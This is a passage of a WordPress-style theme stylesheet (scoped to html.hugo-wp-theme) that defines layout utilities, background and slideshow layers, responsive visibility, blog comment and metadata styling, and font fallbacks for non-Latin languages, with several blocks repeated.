          box-sizing: content-box;
}

html.hugo-wp-theme .hide {
  display: none;
}

html.hugo-wp-theme .colibri-force-hide {
  display: none !important;
}

html.hugo-wp-theme .mw-100 {
  max-width: 100%;
}

html.hugo-wp-theme .mh-100 {
  max-height: 100%;
}

html.hugo-wp-theme .w-100 {
  width: 100%;
}

html.hugo-wp-theme .h-100 {
  height: 100%;
}

html.hugo-wp-theme .position-relative {
  position: relative;
}

html.hugo-wp-theme .z-index-zero {
  z-index: 0;
}

/** background wrapper layers START*/

html.hugo-wp-theme .background-layer-media-container-lg {
  display: block;
}

html.hugo-wp-theme .background-layer-media-container-md {
  display: none;
}

html.hugo-wp-theme .background-layer-media-container {
  display: none;
}

html.hugo-wp-theme .height-auto-forced {
  height: auto !important;
  min-height: unset !important;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .background-layer-media-container-md {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .background-layer-media-container {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container-md {
    display: none;
  }
}

/** background wrapper layers END*/

/** background video css start*/

html.hugo-wp-theme div.cp-video-bg {
  background-color: #000000;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  z-index: -3;
  width: 100%;
  margin-top: 0;
  top: 0;
  -webkit-transform: translate3d(0, 0, -2px);
}

html.hugo-wp-theme .cp-video-bg {
  background-color: transparent !important;
  overflow: hidden;
  line-height: 0;
  font-size: 0;
  height: 100%;
  max-height: 100%;
  max-width: 100%;
}

html.hugo-wp-theme .cp-video-bg iframe,
html.hugo-wp-theme .cp-video-bg video {
  visibility: hidden;
  display: block;
}

@media (min-width: 767px) {
  html.hugo-wp-theme .cp-video-bg.visible iframe,
  html.hugo-wp-theme .cp-video-bg.visible video {
    visibility: visible;
  }
}

html.hugo-wp-theme div.cp-video-bg .wp-custom-header-video {
  position: absolute;
  opacity: 0;
  width: 100%;
  -webkit-transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
  transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
}

html.hugo-wp-theme div.cp-video-bg button.wp-custom-header-video-button {
  display: none;
}

html.hugo-wp-theme .background-video-youtube-blocker {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: transparent;
  z-index: 9999;
}

/** background video css end */

/** responsive css start*/

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-hide-lg {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .h-hide-md {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .h-hide-sm {
    display: none;
  }

  html.hugo-wp-theme .h-hide-sm-force {
    display: none !important;
  }
}

/** responsive css end */

/** manage styles css start*/

html.hugo-wp-theme .h-overflow-visible {
  overflow: visible;
}

html.hugo-wp-theme .h-overflow-hidden {
  overflow: hidden;
}

/** manage styles css end*/

html.hugo-wp-theme .section-option-submenu-hidden {
  display: none;
}

html.hugo-wp-theme .h-ignore-global-body-typography {
  font-size: initial;
  line-height: initial;
  color: initial;
  letter-spacing: initial;
  font-style: initial;
}

html.hugo-wp-theme .display-none {
  display: none;
}

html.hugo-wp-theme .shortcode-placeholder-preview {
  text-align: center;
  padding: 10px;
  border: 1px solid #dadada;
  color: #919191;
  background-color: #f7f7f7;
}

html.hugo-wp-theme .pointer-event-none {
  pointer-events: none;
}

html.hugo-wp-theme .text-success {
  color: #28a745 !important;
}

html.hugo-wp-theme .text-danger {
  color: #dc3545 !important;
}

html.hugo-wp-theme .cursor-pointer {
  cursor: pointer;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .page-header,
  html.hugo-wp-theme .page-content,
  html.hugo-wp-theme .page-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

html.hugo-wp-theme [class*="type-"].post ul,
html.hugo-wp-theme [class*="type-"].post ol,
html.hugo-wp-theme [class*="type-"].page ul,
html.hugo-wp-theme [class*="type-"].page ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme [class*="type-"].post ul ul,
html.hugo-wp-theme [class*="type-"].post ul ol,
html.hugo-wp-theme [class*="type-"].post ol ul,
html.hugo-wp-theme [class*="type-"].post ol ol,
html.hugo-wp-theme [class*="type-"].page ul ul,
html.hugo-wp-theme [class*="type-"].page ul ol,
html.hugo-wp-theme [class*="type-"].page ol ul,
html.hugo-wp-theme [class*="type-"].page ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme #page-top {
  overflow-y: hidden;
  overflow-x: hidden;
}

html.hugo-wp-theme h1,
html.hugo-wp-theme h2,
html.hugo-wp-theme h3,
html.hugo-wp-theme h4,
html.hugo-wp-theme h5,
html.hugo-wp-theme h6 {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

html.hugo-wp-theme .main-row-inner > .h-col:first-child {
  width: 0;
}

html.hugo-wp-theme [class*=style-],
html.hugo-wp-theme [class*=local-style-],
html.hugo-wp-theme .h-global-transition,
html.hugo-wp-theme .h-global-transition-all * {
  -webkit-transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
}

html.hugo-wp-theme .white-space-nowrap {
  white-space: nowrap;
}

html.hugo-wp-theme .new-stacking-context {
  position: relative;
  z-index: 1;
}

html.hugo-wp-theme .h-svg-icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .hide {
  display: none;
}

html.hugo-wp-theme .mw-100 {
  max-width: 100%;
}

html.hugo-wp-theme .mh-100 {
  max-height: 100%;
}

html.hugo-wp-theme .w-100 {
  width: 100%;
}

html.hugo-wp-theme .h-100 {
  height: 100%;
}

html.hugo-wp-theme .position-relative {
  position: relative;
}

html.hugo-wp-theme .z-index-zero {
  z-index: 0;
}

/** background wrapper layers START*/

html.hugo-wp-theme .background-layer-media-container-lg {
  display: block;
}

html.hugo-wp-theme .background-layer-media-container-md {
  display: none;
}

html.hugo-wp-theme .background-layer-media-container {
  display: none;
}

html.hugo-wp-theme .height-auto-forced {
  height: auto !important;
  min-height: unset !important;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .background-layer-media-container-md {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .background-layer-media-container {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container-md {
    display: none;
  }
}

/** background wrapper layers END*/

/** background video css start*/

html.hugo-wp-theme div.cp-video-bg {
  background-color: #000000;
  background-position: center center;
  background-size: cover;
  position: absolute;
  z-index: -3;
  width: 100%;
  margin-top: 0;
  top: 0px;
  -webkit-transform: translate3d(0, 0, -2px);
}

html.hugo-wp-theme .cp-video-bg {
  background-color: transparent !important;
  overflow: hidden;
}

html.hugo-wp-theme div.cp-video-bg .wp-custom-header-video {
  position: absolute;
  opacity: 0;
  width: 100%;
  -webkit-transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
  transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
}

html.hugo-wp-theme div.cp-video-bg button.wp-custom-header-video-button {
  display: none;
}

html.hugo-wp-theme .background-video-youtube-blocker {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: transparent;
  z-index: 9999;
}

/** background video css end */

/** responsive css start*/

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-hide-lg {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .h-hide-md {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .h-hide-sm {
    display: none;
  }

  html.hugo-wp-theme .h-hide-sm-force {
    display: none !important;
  }
}

@media (max-width: 320px) {
  html.hugo-wp-theme .h-hide-xs {
    display: none;
  }

  html.hugo-wp-theme .h-hide-xs-force {
    display: none !important;
  }
}

/** responsive css end */

/** manage styles css start*/

html.hugo-wp-theme .h-overflow-visible {
  overflow: visible;
}

html.hugo-wp-theme .h-overflow-hidden {
  overflow: hidden;
}

/** manage styles css end*/

html.hugo-wp-theme .section-option-submenu-hidden {
  display: none;
}

html.hugo-wp-theme .h-ignore-global-body-typography {
  font-family: 'Roboto', sans-serif;
  font-size: initial;
  line-height: initial;
  color: initial;
  letter-spacing: initial;
  font-style: initial;
}

html.hugo-wp-theme .colibri-theme-nav-full-width .h-section-grid-container,
html.hugo-wp-theme .colibri-theme-nav-full-width .h-section-boxed-container {
  max-width: unset;
}

html.hugo-wp-theme .content.page-content {
  position: relative;
}

html.hugo-wp-theme .header-inner-page .h-navigation-padding {
  padding-top: 112px;
}

html.hugo-wp-theme .comment-reply-title a {
  margin-left: 1rem;
}

html.hugo-wp-theme .background-wrapper {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  overflow: hidden;
  border-radius: inherit;
  /* prevent iframe issues on drag*/
  pointer-events: none;
}

html.hugo-wp-theme .background-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -10;
  overflow: hidden;
}

html.hugo-wp-theme .overlay-layer,
html.hugo-wp-theme .shape-layer,
html.hugo-wp-theme .overlay-image-layer {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: 0;
  right: 0;
}

html.hugo-wp-theme .overlay-layer {
  z-index: 1;
}

html.hugo-wp-theme .shape-layer {
  z-index: 2;
}

html.hugo-wp-theme .overlay-image-layer {
  z-index: 1;
}

html.hugo-wp-theme .slideshow-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 1;
  background-repeat: no-repeat;
  background-size: cover;
}

html.hugo-wp-theme .paraxify {
  background-attachment: fixed;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

html.hugo-wp-theme .paraxify--ios.paraxify {
  background-attachment: scroll;
}

html.hugo-wp-theme .h-separator {
  width: 100%;
  max-width: 100%;
  overflow: hidden;
  position: absolute;
  z-index: 0;
  height: 10%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  left: 0px;
  pointer-events: none;
}

html.hugo-wp-theme .h-separator svg {
  display: block;
  max-height: 100%;
  width: 100%;
  height: 100%;
}

html.hugo-wp-theme .drop-content-area-container {
  width: 100%;
}

html.hugo-wp-theme .background-wrapper {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  overflow: hidden;
  border-radius: inherit;
  /* prevent iframe issues on drag*/
  pointer-events: none;
}

html.hugo-wp-theme .background-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -10;
  overflow: hidden;
}

html.hugo-wp-theme .overlay-layer,
html.hugo-wp-theme .shape-layer,
html.hugo-wp-theme .overlay-image-layer {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: 0;
  right: 0;
}

html.hugo-wp-theme .overlay-layer {
  z-index: 1;
}

html.hugo-wp-theme .shape-layer {
  z-index: 2;
}

html.hugo-wp-theme .overlay-image-layer {
  z-index: 1;
}

html.hugo-wp-theme .slideshow-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 1;
  background-repeat: no-repeat;
  background-size: cover;
}

html.hugo-wp-theme .paraxify {
  background-attachment: fixed;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

html.hugo-wp-theme .paraxify--ios.paraxify {
  background-attachment: scroll;
}

html.hugo-wp-theme .colibri-slideshow:not([data-loaded="true"]) .slideshow-image {
  display: none;
}

html.hugo-wp-theme .colibri-slideshow:not([data-loaded="true"]) .slideshow-image:first-of-type {
  opacity: 1 !important;
  display: block;
}

html.hugo-wp-theme .colibri-slideshow .slideshow-image {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  background-size: cover;
  background-repeat: no-repeat;
  opacity: 1 !important;
}

html.hugo-wp-theme .colibri-slideshow .slideshow-image.current {
  opacity: 0 !important;
  z-index: 1001 !important;
}

html.hugo-wp-theme .colibri-slideshow .slideshow-image.next {
  z-index: 1000 !important;
}

html.hugo-wp-theme .colibri-video-background:before {
  content: " ";
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  z-index: 1;
  background: transparent;
  width: 100%;
  height: 100%;
}

html.hugo-wp-theme .colibri-video-background-item {
  min-width: 100%;
  max-width: unset;
  min-height: 100%;
  width: auto;
  position: relative;
  z-index: 0;
}

html.hugo-wp-theme iframe.colibri-video-background-item {
  max-width: unset;
  max-height: unset;
  min-height: unset;
  min-width: unset;
  visibility: hidden;
}

html.hugo-wp-theme iframe.colibri-video-background-item.ready {
  visibility: visible;
}

html.hugo-wp-theme .h-section > div {
  z-index: 1;
}

html.hugo-wp-theme .h-section > div.h-separator {
  z-index: 1;
}

html.hugo-wp-theme .h-row {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  position: relative;
}

html.hugo-wp-theme .dummy-column {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  height: 10px;
  flex-grow: 1;
  max-width: 100%;
  min-width: 50px;
}

html.hugo-wp-theme .h-column {
  min-width: 0;
}

html.hugo-wp-theme .h-column.masonry-item {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.hugo-wp-theme .h-column__content > *:last-child {
  margin-bottom: 0px;
}

html.hugo-wp-theme .h-column__content .h-heading p:last-child,
html.hugo-wp-theme .h-column__content .h-heading h1:last-child,
html.hugo-wp-theme .h-column__content .h-heading h2:last-child,
html.hugo-wp-theme .h-column__content .h-heading h3:last-child,
html.hugo-wp-theme .h-column__content .h-heading h4:last-child,
html.hugo-wp-theme .h-column__content .h-heading h5:last-child,
html.hugo-wp-theme .h-column__content .h-heading h6:last-child,
html.hugo-wp-theme .h-column__content .h-text p:last-child,
html.hugo-wp-theme .h-column__content .h-text h1:last-child,
html.hugo-wp-theme .h-column__content .h-text h2:last-child,
html.hugo-wp-theme .h-column__content .h-text h3:last-child,
html.hugo-wp-theme .h-column__content .h-text h4:last-child,
html.hugo-wp-theme .h-column__content .h-text h5:last-child,
html.hugo-wp-theme .h-column__content .h-text h6:last-child {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-column__inner {
  position: relative;
  max-width: 100%;
}

html.hugo-wp-theme .h-column__v-align {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  max-width: 100%;
}

html.hugo-wp-theme .h-y-container .h-heading p:last-child,
html.hugo-wp-theme .h-y-container .h-heading h1:last-child,
html.hugo-wp-theme .h-y-container .h-heading h2:last-child,
html.hugo-wp-theme .h-y-container .h-heading h3:last-child,
html.hugo-wp-theme .h-y-container .h-heading h4:last-child,
html.hugo-wp-theme .h-y-container .h-heading h5:last-child,
html.hugo-wp-theme .h-y-container .h-heading h6:last-child,
html.hugo-wp-theme .h-y-container .h-text p:last-child,
html.hugo-wp-theme .h-y-container .h-text h1:last-child,
html.hugo-wp-theme .h-y-container .h-text h2:last-child,
html.hugo-wp-theme .h-y-container .h-text h3:last-child,
html.hugo-wp-theme .h-y-container .h-text h4:last-child,
html.hugo-wp-theme .h-y-container .h-text h5:last-child,
html.hugo-wp-theme .h-y-container .h-text h6:last-child {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-flex-basis {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
}

html.hugo-wp-theme .flex-basis-auto {
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

html.hugo-wp-theme .flex-basis-100 {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}

html.hugo-wp-theme .blog-post-comments .comment-metadata * {
  color: inherit;
}

html.hugo-wp-theme .blog-post-comments .comment-author img {
  -webkit-box-sizing: initial;
          box-sizing: initial;
}

html.hugo-wp-theme .blog-post-comments .comment-author cite a {
  color: inherit;
  font: inherit;
  line-height: inherit;
}

html.hugo-wp-theme .blog-post-comments .comment-body .reply a {
  display: block;
}

html.hugo-wp-theme .blog-post-comments .comment-body .comment-content * {
  color: inherit;
}

html.hugo-wp-theme .blog-post-comments .comment-body ul,
html.hugo-wp-theme .blog-post-comments .comment-body ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme .blog-post-comments .comment-body ul ul,
html.hugo-wp-theme .blog-post-comments .comment-body ul ol,
html.hugo-wp-theme .blog-post-comments .comment-body ol ul,
html.hugo-wp-theme .blog-post-comments .comment-body ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme .blog-post-comments .comment-list,
html.hugo-wp-theme .blog-post-comments .comment-list .children {
  list-style-type: none;
}

html.hugo-wp-theme .blog-post-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0;
}

html.hugo-wp-theme .blog-post-comments-not-allow {
  border-radius: 3px;
  background-color: rgba(3, 169, 244, 0.05);
  border: solid 1px rgba(3, 169, 244, 0.1);
  padding-bottom: 20px;
  padding-top: 20px;
  text-align: center;
}

html.hugo-wp-theme .blog-post-comments-not-allow .blog-comments-not-allow-message {
  font-weight: 800;
  font-size: 16px;
}

html.hugo-wp-theme .h-blog-meta.empty-preview {
  margin-bottom: 0px !important;
}

html.hugo-wp-theme .h-blog-meta.empty-customizer {
  min-height: 20px;
}

html.hugo-wp-theme .h-blog-meta .metadata-item {
  display: inline-block;
}

html.hugo-wp-theme .h-blog-meta .metadata-item .h-svg-icon {
  line-height: inherit;
  vertical-align: middle;
}

html.hugo-wp-theme .h-blog-meta .metadata-item svg {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  fill: currentColor;
  width: 1em;
  height: 1em;
}

html.hugo-wp-theme .h-blog-meta .metadata-item .meta-separator {
  display: inline-block;
}

html.hugo-wp-theme .colibri-post-thumbnail {
  position: relative;
}

html.hugo-wp-theme .colibri-post-thumbnail.colibri-post-has-no-thumbnail:not(.colibri-post-thumbnail-has-placeholder) {
  display: none;
}

html.hugo-wp-theme .colibri-post-thumbnail.colibri-post-has-no-thumbnail:not(.colibri-post-thumbnail-has-placeholder) .colibri-post-thumbnail-content {
  display: none;
}

html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-shortcode img {
  width: 100%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-shortcode img {
    height: auto !important;
  }
}

html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  pointer-events: none;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-content * {
  pointer-events: all;
  z-index: 1;
  position: relative;
}

html.hugo-wp-theme .colibri-post-thumbnail.colibri-post-has-thumbnail.colibri-post-thumbnail-has-placeholder {
  background-color: transparent !important;
}

html.hugo-wp-theme .post-nav-button.hide-title .post-title {
  display: none;
}

html.hugo-wp-theme .post-nav-button a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

html.hugo-wp-theme .post-nav-button a span {
  display: inline-block;
}

html.hugo-wp-theme .post-nav-button .post-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-left: 10px;
}

html.hugo-wp-theme .h-blog-tags.empty-preview {
  margin-bottom: 0px !important;
}

html.hugo-wp-theme .h-blog-tags.empty-customizer {
  min-height: 20px;
}

html.hugo-wp-theme .h-blog-categories.empty-preview {
  margin-bottom: 0px !important;
}

html.hugo-wp-theme .h-blog-categories.empty-customizer {
  height: 20px;
}

/*
 * Chrome renders extra-wide &nbsp; characters for the Hoefler Text font.
 * This results in a jumping cursor when typing in both the Classic and block
 * editors. The following font-face override fixes the issue by manually inserting
 * a custom font that includes just a Hoefler Text space replacement for that
 * character instead.
 */

@font-face {
  font-family: 'NonBreakingSpaceOverride';
  src: url([data-uri]) format("woff2"), url([data-uri]) format("woff");
}

/* If we add the border using a regular CSS border, it won't look good on non-retina devices,
 * since its edges can look jagged due to lack of antialiasing. In this case, we are several
 * layers of box-shadow to add the border visually, which will render the border smoother. */

/* Calculates maximum width for post content */

/* Nested sub-menu padding: 10 levels deep */

/* Ensure all font family declarations come with non-latin fallbacks */

/* Build our non-latin font styles */

html.hugo-wp-theme .wp-block-archives li:lang(ar),
html.hugo-wp-theme .wp-block-categories li:lang(ar),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ar),
html.hugo-wp-theme .wp-block-verse:lang(ar),
html.hugo-wp-theme .has-drop-cap:lang(ar):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ary),
html.hugo-wp-theme .wp-block-categories li:lang(ary),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ary),
html.hugo-wp-theme .wp-block-verse:lang(ary),
html.hugo-wp-theme .has-drop-cap:lang(ary):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(azb),
html.hugo-wp-theme .wp-block-categories li:lang(azb),
html.hugo-wp-theme .wp-block-latest-posts li:lang(azb),
html.hugo-wp-theme .wp-block-verse:lang(azb),
html.hugo-wp-theme .has-drop-cap:lang(azb):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ckb),
html.hugo-wp-theme .wp-block-categories li:lang(ckb),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ckb),
html.hugo-wp-theme .wp-block-verse:lang(ckb),
html.hugo-wp-theme .has-drop-cap:lang(ckb):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(fa-IR),
html.hugo-wp-theme .wp-block-categories li:lang(fa-IR),
html.hugo-wp-theme .wp-block-latest-posts li:lang(fa-IR),
html.hugo-wp-theme .wp-block-verse:lang(fa-IR),
html.hugo-wp-theme .has-drop-cap:lang(fa-IR):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(haz),
html.hugo-wp-theme .wp-block-categories li:lang(haz),
html.hugo-wp-theme .wp-block-latest-posts li:lang(haz),
html.hugo-wp-theme .wp-block-verse:lang(haz),
html.hugo-wp-theme .has-drop-cap:lang(haz):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ps),
html.hugo-wp-theme .wp-block-categories li:lang(ps),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ps),
html.hugo-wp-theme .wp-block-verse:lang(ps),
html.hugo-wp-theme .has-drop-cap:lang(ps):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(be),
html.hugo-wp-theme .wp-block-categories li:lang(be),
html.hugo-wp-theme .wp-block-latest-posts li:lang(be),
html.hugo-wp-theme .wp-block-verse:lang(be),
html.hugo-wp-theme .has-drop-cap:lang(be):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(bg-BG),
html.hugo-wp-theme .wp-block-categories li:lang(bg-BG),
html.hugo-wp-theme .wp-block-latest-posts li:lang(bg-BG),
html.hugo-wp-theme .wp-block-verse:lang(bg-BG),
html.hugo-wp-theme .has-drop-cap:lang(bg-BG):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(kk),
html.hugo-wp-theme .wp-block-categories li:lang(kk),
html.hugo-wp-theme .wp-block-latest-posts li:lang(kk),
html.hugo-wp-theme .wp-block-verse:lang(kk),
html.hugo-wp-theme .has-drop-cap:lang(kk):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(mk-MK),
html.hugo-wp-theme .wp-block-categories li:lang(mk-MK),
html.hugo-wp-theme .wp-block-latest-posts li:lang(mk-MK),
html.hugo-wp-theme .wp-block-verse:lang(mk-MK),
html.hugo-wp-theme .has-drop-cap:lang(mk-MK):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(mn),
html.hugo-wp-theme .wp-block-categories li:lang(mn),
html.hugo-wp-theme .wp-block-latest-posts li:lang(mn),
html.hugo-wp-theme .wp-block-verse:lang(mn),
html.hugo-wp-theme .has-drop-cap:lang(mn):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ru-RU),
html.hugo-wp-theme .wp-block-categories li:lang(ru-RU),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ru-RU),
html.hugo-wp-theme .wp-block-verse:lang(ru-RU),
html.hugo-wp-theme .has-drop-cap:lang(ru-RU):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(sah),
html.hugo-wp-theme .wp-block-categories li:lang(sah),
html.hugo-wp-theme .wp-block-latest-posts li:lang(sah),
html.hugo-wp-theme .wp-block-verse:lang(sah),
html.hugo-wp-theme .has-drop-cap:lang(sah):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(sr-RS),
html.hugo-wp-theme .wp-block-categories li:lang(sr-RS),
html.hugo-wp-theme .wp-block-latest-posts li:lang(sr-RS),
html.hugo-wp-theme .wp-block-verse:lang(sr-RS),
html.hugo-wp-theme .has-drop-cap:lang(sr-RS):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(tt-RU),
html.hugo-wp-theme .wp-block-categories li:lang(tt-RU),
html.hugo-wp-theme .wp-block-latest-posts li:lang(tt-RU),
html.hugo-wp-theme .wp-block-verse:lang(tt-RU),
html.hugo-wp-theme .has-drop-cap:lang(tt-RU):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(uk),
html.hugo-wp-theme .wp-block-categories li:lang(uk),
html.hugo-wp-theme .wp-block-latest-posts li:lang(uk),
html.hugo-wp-theme .wp-block-verse:lang(uk),
html.hugo-wp-theme .has-drop-cap:lang(uk):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(zh-HK),
html.hugo-wp-theme .wp-block-categories li:lang(zh-HK),
html.hugo-wp-theme .wp-block-latest-posts li:lang(zh-HK),
html.hugo-wp-theme .wp-block-verse:lang(zh-HK),
html.hugo-wp-theme .has-drop-cap:lang(zh-HK):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang HK", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(zh-TW),
html.hugo-wp-theme .wp-block-categories li:lang(zh-TW),
html.hugo-wp-theme .wp-block-latest-posts li:lang(zh-TW),
html.hugo-wp-theme .wp-block-verse:lang(zh-TW),
html.hugo-wp-theme .has-drop-cap:lang(zh-TW):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang TC", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(zh-CN),
html.hugo-wp-theme .wp-block-categories li:lang(zh-CN),
html.hugo-wp-theme .wp-block-latest-posts li:lang(zh-CN),
html.hugo-wp-theme .wp-block-verse:lang(zh-CN),
html.hugo-wp-theme .has-drop-cap:lang(zh-CN):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang SC", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(bn-BD),
html.hugo-wp-theme .wp-block-categories li:lang(bn-BD),
html.hugo-wp-theme .wp-block-latest-posts li:lang(bn-BD),
html.hugo-wp-theme .wp-block-verse:lang(bn-BD),
html.hugo-wp-theme .has-drop-cap:lang(bn-BD):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(hi-IN),
